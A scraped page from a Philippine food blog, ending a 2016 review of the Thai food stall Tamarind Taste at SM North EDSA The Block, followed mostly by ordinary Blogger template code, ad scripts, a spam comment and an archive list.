Ambiance - 4/5<br />
Service - 4/5<br />
Price - 4/5<br />
Overall Value - 4/5</b></div><br />
<br />
<i>Tamarind Taste, SM North EDSA The Block<br />
GF (Hypermarket level) The Block, SM North EDSA,<br />
Quezon City, Metro Manila, Philippines<br />
(02) 921-1674<br />
<a href="https://web.facebook.com/tamarindtastethai/" rel="nofollow" target="_blank">Facebook</a></i>
</div>
</div>
</article>
<div class='hreview' style='display:none'>
<span class='item'>
<span class='fn'>Tamarind: Going Thai at SM The Block Food Circuit</span>
<img alt="Tamarind: Going Thai at SM The Block Food Circuit" class="photo" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uLDZJjybuRdnWlupsaSU3tJvKBBCFojWBf-kI594gEjXG8xZNQOnyJTc1JNE_yUGcenfSqeJ0HpfQjti1dzgwZo2WDog0RL1w=s0-d">
</span> 
              Reviewed by <span class='reviewer'>Sumi Go</span>
              on 
              <span class='dtreviewed'>
Tuesday, June 28, 2016
<span class='value-title' title='Tuesday, June 28, 2016'></span>
</span> 
              Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='label-head'>
<span>Tags :</span>
<a href='https://www.thepurpledoll.net/search/label/food' rel='tag'>food</a>
<a href='https://www.thepurpledoll.net/search/label/quezon%20city' rel='tag'>quezon city</a>
<a href='https://www.thepurpledoll.net/search/label/sm%20north' rel='tag'>sm north</a>
<a href='https://www.thepurpledoll.net/search/label/sm%20the%20block' rel='tag'>sm the block</a>
<a href='https://www.thepurpledoll.net/search/label/thai' rel='tag'>thai</a>
<a href='https://www.thepurpledoll.net/search/label/thai%20tea' rel='tag'>thai tea</a>
<a href='https://www.thepurpledoll.net/search/label/the%20food%20circuit' rel='tag'>the food circuit</a>
</div>
<div class='share-art'>
<div class='sa-title'>
<strong>SHARE THIS</strong>
</div>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.thepurpledoll.net/2016/06/tamarind-taste-thai-sm-block.html&title=Tamarind: Going Thai at SM The Block Food Circuit' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span> Share it</span></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.thepurpledoll.net/2016/06/tamarind-taste-thai-sm-block.html&title=Tamarind: Going Thai at SM The Block Food Circuit' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span> Tweet</span></a>
<a class='googleplus' href='https://plus.google.com/share?url=https://www.thepurpledoll.net/2016/06/tamarind-taste-thai-sm-block.html&title=Tamarind: Going Thai at SM The Block Food Circuit' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span> Share it</span></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=https://www.thepurpledoll.net/2016/06/tamarind-taste-thai-sm-block.html&title=Tamarind: Going Thai at SM The Block Food Circuit' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin'></i><span> Share it</span></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.thepurpledoll.net/2016/06/tamarind-taste-thai-sm-block.html&media=http://i67.tinypic.com/2mmtsp5.jpg&description=Over the past few months, I don&#39;t feel too bad being a northie anymore. Shopping and weekend date sessions at SM North EDSA don&#39;t se...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest-p'></i><span> Pin it</span></a>
</div>
<div style='clear:both'></div>
<center><div style='margin-top:20px'>
<script type='text/javascript'>
    google_ad_client = "ca-pub-3139293030698445";
    google_ad_slot = "3689870611";
    google_ad_width = 468;
    google_ad_height = 60;
</script>
<script src='//pagead2.googlesyndication.com/pagead/show_ads.js' type='text/javascript'>
  </script>
</div></center><br/>
<div id='related-posts'>
<h4 class='related-headline'>You Might Also Like</h4>
<div class='related-ready'>
<script src='/feeds/posts/default/-/food?alt=json-in-script&callback=related_results_labels_thumbs&max-results=12' type='text/javascript'></script>
<script src='/feeds/posts/default/-/quezon city?alt=json-in-script&callback=related_results_labels_thumbs&max-results=12' type='text/javascript'></script>
<script src='/feeds/posts/default/-/sm north?alt=json-in-script&callback=related_results_labels_thumbs&max-results=12' type='text/javascript'></script>
<script src='/feeds/posts/default/-/sm the block?alt=json-in-script&callback=related_results_labels_thumbs&max-results=12' type='text/javascript'></script>
<script src='/feeds/posts/default/-/thai?alt=json-in-script&callback=related_results_labels_thumbs&max-results=12' type='text/javascript'></script>
<script src='/feeds/posts/default/-/thai tea?alt=json-in-script&callback=related_results_labels_thumbs&max-results=12' type='text/javascript'></script>
<script src='/feeds/posts/default/-/the food circuit?alt=json-in-script&callback=related_results_labels_thumbs&max-results=12' type='text/javascript'></script>
<script type='text/javascript'>
removeRelatedDuplicates_thumbs();
printRelatedLabels_thumbs("https://www.thepurpledoll.net/2016/06/tamarind-taste-thai-sm-block.html");
</script>
</div>
</div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='https://www.thepurpledoll.net/2016/06/mr-pizza-korean-chain-review.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.thepurpledoll.net/2016/06/the-food-circuit-savor-northearn-eats.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='http://i67.tinypic.com/2mmtsp5.jpg' itemprop='url'/>
</div>
<meta content='The Purple Doll' itemprop='name'/>
</div>
              </div>
            
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>1 comment:</h4>
<div class='comments-content'>
<script async='async' src='' type='text/javascript'></script>
<script type='text/javascript'>
    (function() {
      var items = null;
      var msgs = null;
      var config = {};

// <![CDATA[
      var cursor = null;
      if (items && items.length > 0) {
        cursor = parseInt(items[items.length - 1].timestamp) + 1;
      }

      var bodyFromEntry = function(entry) {
        if (entry.gd$extendedProperty) {
          for (var k in entry.gd$extendedProperty) {
            if (entry.gd$extendedProperty[k].name == 'blogger.contentRemoved') {
              return '<span class="deleted-comment">' + entry.content.$t + '</span>';
            }
          }
        }
        return entry.content.$t;
      }

      var parse = function(data) {
        cursor = null;
        var comments = [];
        if (data && data.feed && data.feed.entry) {
          for (var i = 0, entry; entry = data.feed.entry[i]; i++) {
            var comment = {};
            // comment ID, parsed out of the original id format
            var id = /blog-(\d+).post-(\d+)/.exec(entry.id.$t);
            comment.id = id ? id[2] : null;
            comment.body = bodyFromEntry(entry);
            comment.timestamp = Date.parse(entry.published.$t) + '';
            if (entry.author && entry.author.constructor === Array) {
              var auth = entry.author[0];
              if (auth) {
                comment.author = {
                  name: (auth.name ? auth.name.$t : undefined),
                  profileUrl: (auth.uri ? auth.uri.$t : undefined),
                  avatarUrl: (auth.gd$image ? auth.gd$image.src : undefined)
                };
              }
            }
            if (entry.link) {
              if (entry.link[2]) {
                comment.link = comment.permalink = entry.link[2].href;
              }
              if (entry.link[3]) {
                var pid = /.*comments\/default\/(\d+)\?.*/.exec(entry.link[3].href);
                if (pid && pid[1]) {
                  comment.parentId = pid[1];
                }
              }
            }
            comment.deleteclass = 'item-control blog-admin';
            if (entry.gd$extendedProperty) {
              for (var k in entry.gd$extendedProperty) {
                if (entry.gd$extendedProperty[k].name == 'blogger.itemClass') {
                  comment.deleteclass += ' ' + entry.gd$extendedProperty[k].value;
                } else if (entry.gd$extendedProperty[k].name == 'blogger.displayTime') {
                  comment.displayTime = entry.gd$extendedProperty[k].value;
                }
              }
            }
            comments.push(comment);
          }
        }
        return comments;
      };

      var paginator = function(callback) {
        if (hasMore()) {
          var url = config.feed + '?alt=json&v=2&orderby=published&reverse=false&max-results=50';
          if (cursor) {
            url += '&published-min=' + new Date(cursor).toISOString();
          }
          window.bloggercomments = function(data) {
            var parsed = parse(data);
            cursor = parsed.length < 50 ? null
                : parseInt(parsed[parsed.length - 1].timestamp) + 1
            callback(parsed);
            window.bloggercomments = null;
          }
          url += '&callback=bloggercomments';
          var script = document.createElement('script');
          script.type = 'text/javascript';
          script.src = url;
          document.getElementsByTagName('head')[0].appendChild(script);
        }
      };
      var hasMore = function() {
        return !!cursor;
      };
      var getMeta = function(key, comment) {
        if ('iswriter' == key) {
          var matches = !!comment.author
              && comment.author.name == config.authorName
              && comment.author.profileUrl == config.authorUrl;
          return matches ? 'true' : '';
        } else if ('deletelink' == key) {
          return config.baseUri + '/delete-comment.g?blogID='
               + config.blogId + '&postID=' + comment.id;
        } else if ('deleteclass' == key) {
          return comment.deleteclass;
        }
        return '';
      };

      var replybox = null;
      var replyUrlParts = null;
      var replyParent = undefined;

      var onReply = function(commentId, domId) {
        if (replybox == null) {
          // lazily cache replybox, and adjust to suit this style:
          replybox = document.getElementById('comment-editor');
          if (replybox != null) {
            replybox.height = '250px';
            replybox.style.display = 'block';
            replyUrlParts = replybox.src.split('#');
          }
        }
        if (replybox && (commentId !== replyParent)) {
          document.getElementById(domId).insertBefore(replybox, null);
          replybox.src = replyUrlParts[0]
              + (commentId ? '&parentID=' + commentId : '')
              + '#' + replyUrlParts[1];
          replyParent = commentId;
        }
      };

      var hash = (window.location.hash || '#').substring(1);
      var startThread, targetComment;
      if (/^comment-form_/.test(hash)) {
        startThread = hash.substring('comment-form_'.length);
      } else if (/^c[0-9]+$/.test(hash)) {
        targetComment = hash.substring(1);
      }

      // Configure commenting API:
      var configJso = {
        'maxDepth': config.maxThreadDepth
      };
      var provider = {
        'id': config.postId,
        'data': items,
        'loadNext': paginator,
        'hasMore': hasMore,
        'getMeta': getMeta,
        'onReply': onReply,
        'rendered': true,
        'initComment': targetComment,
        'initReplyThread': startThread,
        'config': configJso,
        'messages': msgs
      };

      var render = function() {
        if (window.goog && window.goog.comments) {
          var holder = document.getElementById('comment-holder');
          window.goog.comments.render(holder, provider);
        }
      };

      // render now, or queue to render when library loads:
      if (window.goog && window.goog.comments) {
        render();
      } else {
        window.goog = window.goog || {};
        window.goog.comments = window.goog.comments || {};
        window.goog.comments.loadQueue = window.goog.comments.loadQueue || [];
        window.goog.comments.loadQueue.push(render);
      }
    })();
// ]]>
  </script>
<div id='comment-holder'>
<div class="comment-thread toplevel-thread"><ol id="top-ra"><li class="comment" id="c4711660889078607312"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/07982648836067439027" rel="nofollow">Katya</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2016/06/tamarind-taste-thai-sm-block.html?showComment=1714594194564#c4711660889078607312">May 2, 2024 at 4:09&#8239;AM</a></span></div><p class="comment-content">If you need help writing a research proposal, contact research proposal writing service <a href="https://essayservice.com/research-proposal-writing-service" rel="nofollow">https://essayservice.com/research-proposal-writing-service</a>. They provide professional research proposal writing services, guaranteeing high quality and timely delivery. I have used their services myself and was completely satisfied with the result. Recommended!!!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4711660889078607312">Reply</a><span class="item-control blog-admin blog-admin pid-1407781181"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/4711660889078607312">Delete</a></span></span></div><div class="comment-replies"><div id="c4711660889078607312-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4711660889078607312-ra" class="thread-chrome thread-expanded"><div></div><div id="c4711660889078607312-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4711660889078607312">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4711660889078607312-ce"></div></li></ol><div id="top-continue" class="continue"><a class="comment-reply" target="_self">Add comment</a></div><div class="comment-replybox-thread" id="top-ce"></div><div class="loadmore hidden" data-post-id="3629471416470613827"><a target="_self">Load more...</a></div></div>
</div>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/5066192679755950750?po=3629471416470613827&hl=en&saa=85391&origin=https://www.thepurpledoll.net' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/1345082660-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://www.thepurpledoll.net/feeds/3629471416470613827/comments/default' target='_blank' type='application/atom+xml'>
Post Comments
                      (
                      Atom
                      )
                    </a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML901'>
<div id='fb-root'></div><script>$(".facebook-tab").append("<div class='fb-comments' data-href='http://www.thepurpledoll.net/2016/06/tamarind-taste-thai-sm-block.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML902'>

            <script type='text/javascript'>
            var disqus_config = function () { 
                this.language = "pt_BR";
            };
            var disqus_shortname = '
';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
</div>
<div class='sidebar-wrapper'>
<div class='sidebar section' id='sidebar' name='Sidebar Right A'><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>The Doll</h2>
<div class='widget-content'>
<center><img width="300" src="https://i.imgur.com/oYPg4nK.png" alt="Sumi The Purple Doll" /></center>
Food, beauty, fashion, travel, and anything and everything in between.<br /><br />
All photos in this blog were taken by me, unless otherwise stated.<br />
Email: <a href="mailto:sumi@thepurpledoll.net">sumi@thepurpledoll.net</a><br />
Personal Blog: <a href="http://www.sumi-chan.net/" target="_blank">www.sumi-chan.net</a><br /><br />
<a href="http://www.thepurpledoll.net/p/privacy-policy-for-purple-doll-if-you.html" rel="nofollow">The Purple Doll's Private Policy</a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>TPD's Rating System</h2>
<div class='widget-content'>
<div style="margin-left: 3.5em;"><font size="2"><b>5 - Very Good<br />
4 - Generally Good<br />
3 - Generally Satisfactory<br />
2 - Improvement Necessary<br />
1 - Major Improvement Necessary<br />
0 - Worst of the worsts!</b><br />
<i>*Half points for something in between</i><br /><br /></font></div>
<center><font size="2"><a href="http://www.thepurpledoll.net/p/disclaimer-and-purple-dolls-rating.html"><b>Disclaimer & more about my rating system.</b></a></font></center>
</div>
<div class='clear'></div>
</div><div class='widget LinkList' data-version='1' id='LinkList2'>
<h2>Follow Me</h2>
<div class='widget-content'>
<div class='social-media-widget' id='hague_widget_social-2'>
<ul>
<li><a href='https://www.facebook.com/thepurpledoll/' target='_blank'><i></i>Facebook<span>Follow</span></a></li>
<li><a href='https://www.instagram.com/thepurpledoll/' target='_blank'><i></i>Instagram<span>Follow</span></a></li>
<li><a href='https://www.twitter.com/sumirehana013' target='_blank'><i></i>Twitter<span>Follow</span></a></li>
<li><a href='https://www.youtube.com/user/ThePurpleDollTV' target='_blank'><i></i>Youtube<span>Follow</span></a></li>
</ul>
<div class='clear'></div>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Awards</h2>
<div class='widget-content'>
<center><a href="http://www.thepurpledoll.net/2012/10/emerging-influential-blog-2012-and-the-blog-bug-tag.html" target="_blank" rel="nofollow"><img src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ubnpjHSd-Y4zNtljHaOaHJK5ekJfM04k3gssKPUL_paCkt8w58doSiHdSZRA9grDZY3hMgcYlH6wubzCATw2kIs7WeKQ=s0-d" alt="The Purple Doll Emerging Influential Blog 2012" height="96"></a> <img src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uhRv97jm84ozp36kmiIbVSX75cAZTwjQ1OgTRpEMVOhp3FeK-bpuYjBAC0KjaQp0WtUYqZddPuokB0_lAtSOykTfxplw=s0-d" alt="MoneyMax&#39;s Top 10 Food Bloggers 2015" height="96"></center>
<center><iframe src="//www.facebook.com/plugins/likebox.php?href=https%3A%2F%2Fwww.facebook.com%2Fthepurpledoll&amp;width=290&amp;height=258&amp;colorscheme=light&amp;show_faces=true&amp;header=false&amp;stream=false&amp;show_border=true&amp;appId=398991150112546" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:290px; height:258px;" allowtransparency="true"></iframe></center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML12'>
<h2 class='title'>Advertisement</h2>
<div class='widget-content'>
<center><script id="mNCC" language="javascript">  medianet_width='300';  medianet_height= '250';  medianet_crid='555407375';  </script>  <script id="mNSC" src="//contextual.media.net/nmedianet.js?cid=8CUU86JW7" language="javascript"></script></center>

<center><script type="text/javascript">
    google_ad_client = "ca-pub-3139293030698445";
google_ad_host = "pub-1556223355139109";
    google_ad_slot = "7527749014";
    google_ad_width = 300;
    google_ad_height = 250;
</script>
<!-- TPD Sidebar -->
<script type="text/javascript"
src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
<br />
<!-- nuffnang -->
<script type="text/javascript">
nuffnang_bid = "28515f536dd0bef56aeffc5ed1be2716";
document.write('<scr' + 'ipt type="text/javascript" src="http://synad2.nuffnang.com.ph/lmn.js"></scr' + 'ipt>' );
</script>
<!-- nuffnang--></center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>Random Post That Might Amuse</h2>
<div class='widget-content'>
<style>
#random-posts img {
    border-radius: 10px;
    float: left;
    margin-right: 5px;
    width: 65px;
    height: 65px;
    background-color: #F5F5F5;
    padding: 2px;
    transition: all 0.2s linear 0s;
}

#random-posts img:hover {
    opacity: 0.6;
}

ul#random-posts {
    list-style-type: none;
    padding: 0px;
}

#random-posts a {
    font-size: 13px;
    text-transform: uppercase;
    padding: 0px auto 3px;
}

#random-posts a:hover {
    text-decoration: none;
}

.random-summary {
    font-size: 11px;
    background: none;
    padding: 3px;
    margin-right: 8px;
}

#random-posts li {
    margin-bottom: 10px;
    border-bottom: 1px solid #EEEEEE;
    padding: 4px;
}
</style>
<ul id='random-posts'>
<script type='text/javaScript'>
var randomposts_number = 3;
var randomposts_chars = 110;
var randomposts_details = 'yes';
var randomposts_comments = 'Comments';
var randomposts_commentsd = 'Comments Disabled';
var randomposts_current = [];
var total_randomposts = 0;
var randomposts_current = new Array(randomposts_number);

function randomposts(json) {
    total_randomposts = json.feed.openSearch$totalResults.$t
}
document.write('<script type=\"text/javascript\" src=\"/feeds/posts/default?alt=json-in-script&max-results=0&callback=randomposts\"><\/script>');

function getvalue() {
    for (var i = 0; i < randomposts_number; i++) {
        var found = false;
        var rndValue = get_random();
        for (var j = 0; j < randomposts_current.length; j++) {
            if (randomposts_current[j] == rndValue) {
                found = true;
                break
            }
        };
        if (found) {
            i--
        } else {
            randomposts_current[i] = rndValue
        }
    }
};

function get_random() {
    var ranNum = 1 + Math.round(Math.random() * (total_randomposts - 1));
    return ranNum
};
</script>
<script type='text/javaScript'>
function random_posts(json) {
    for (var i = 0; i < randomposts_number; i++) {
        var entry = json.feed.entry[i];
        var randompoststitle = entry.title.$t;
        if ('content' in entry) {
            var randompostsnippet = entry.content.$t
        } else {
            if ('summary' in entry) {
                var randompostsnippet = entry.summary.$t
            } else {
                var randompostsnippet = "";
            }
        };
        randompostsnippet = randompostsnippet.replace(/<[^>]*>/g, "");
        if (randompostsnippet.length < randomposts_chars) {
            var randomposts_snippet = randompostsnippet
        } else {
            randompostsnippet = randompostsnippet.substring(0, randomposts_chars);
            var whitespace = randompostsnippet.lastIndexOf(" ");
            randomposts_snippet = randompostsnippet.substring(0, whitespace) + "&#133;";
        };
        for (var j = 0; j < entry.link.length; j++) {
            if ('thr$total' in entry) {
                var randomposts_commentsnum = entry.thr$total.$t + ' ' + randomposts_comments
            } else {
                randomposts_commentsnum = randomposts_commentsd
            }; if (entry.link[j].rel == 'alternate') {
                var randompostsurl = entry.link[j].href;
                var randomposts_date = entry.published.$t;
                if ('media$thumbnail' in entry) {
                    var randompoststhumb = entry.media$thumbnail.url
                } else {
                    randompoststhumb = "http://i68.tinypic.com/4r8bjp.png"
                }
            }
        };
        document.write('<li>');
        document.write('<a href="' + randompostsurl + '" rel="nofollow"><img alt="' + randompoststitle + '" src="' + randompoststhumb + '"/></a>');
        document.write('<div><a href="' + randompostsurl + '" rel="nofollow">' + randompoststitle + '</a></div>');
        if (randomposts_details == 'yes') {
            document.write('<span><div  class="random-info">' + randomposts_date.substring(8, 10) + '.' + randomposts_date.substring(5, 7) + '.' + randomposts_date.substring(0, 4) + ' - ' + randomposts_commentsnum) + '</div></span>'
        };
        document.write('<br/><div class="random-summary">' + randomposts_snippet + '</div><div style="clear:both"></div></li>')
    }
};
getvalue();
for (var i = 0; i < randomposts_number; i++) {
    document.write('<script type=\"text/javascript\" src=\"/feeds/posts/default?alt=json-in-script&start-index=' + randomposts_current[i] + '&max-results=1&callback=random_posts\"><\/script>')
};
</script>
</ul>
</div>
<div class='clear'></div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2022/'>
2022
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2022/02/'>
February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2021/'>
2021
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2021/06/'>
June
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(3)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2020/12/'>
December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2020/09/'>
September
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2019/01/'>
January
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(13)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2018/11/'>
November
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2018/09/'>
September
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2018/08/'>
August
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2018/06/'>
June
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2018/05/'>
May
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2018/04/'>
April
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2018/03/'>
March
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2018/02/'>
February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(53)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2017/12/'>
December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2017/11/'>
November
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2017/10/'>
October
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2017/09/'>
September
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2017/08/'>
August
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
